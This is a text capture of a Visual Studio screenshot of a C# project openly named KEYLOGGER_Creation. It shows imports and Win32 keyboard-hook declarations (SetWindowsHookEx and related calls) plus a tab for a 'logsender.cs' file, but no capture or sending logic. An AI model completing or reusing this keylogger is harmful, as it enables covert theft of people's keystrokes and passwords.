 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search KEYLOGGER_Creation
Debug Any CPU Continue GitHub Copilot
Process: [18008] KEYLOGGER_Creation.exe Lifecycle Events Thread: Stack Frame:
Program.cs App.config logsender.cs
KEYLOGGER_Creation Keylogger.Program SetWindowsHookEx(int idHook, LowLevelKeyboardProc lpfn, IntPt
1 using System;
2 using System.IO;
3 using System.Runtime.InteropServices;
4 using System.Threading.Tasks;
5 using System.Net.Http;
6
7 namespace Keylogger
8 {
1 reference
9 class Program
10 {
11 // Import necessary Win32 APIs
12 [DllImport("user32.dll", CharSet = CharSet.Auto)]
1 reference
13 public static extern IntPtr SetWindowsHookEx(int idHook, LowLevelKeyboardProc lpfn, IntPtr hMod, uint dwThreadId);
14
15 [DllImport("user32.dll")]
1 reference
16 public static extern bool UnhookWindowsHookEx(IntPtr hhk);
17
18 [DllImport("user32.dll", CharSet = CharSet.Auto)]
1 reference
19 public static extern int CallNextHookEx(IntPtr hhk, int nCode, IntPtr wParam, IntPtr lParam);
20
21 [DllImport("kernel32.dll")]
1 reference
22 public static extern IntPtr GetModuleHandle(string lpModuleName);
23
24 // Constants for hook types
100 % 0 1 Ln: 12 Ch: 58 SPC CRLF
Diagnostic Tools
Diagnostics session: 10 seconds
10s
Events
Process Memory (MB) P
10 10
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU Usage
Events
Show Events (0 of 0)
Memory Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Git Changes
Autos
Search (Ctrl+E) Search Depth:
Name Value Type
Autos Locals Watch 1
Error List
Entire Solution 0 Errors 1 Warning 0 of 1 Message Build + IntelliSense
Search Error List
Code Description Project File Line
CS4014 Because this call is not awaited, execution of the
current method continues before the call is
completed. Consider applying the 'await'
operator to the result of the call.
KEYLOGGER_Creation Program.cs 50
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Error List
Ready Add to Source Control Select Repository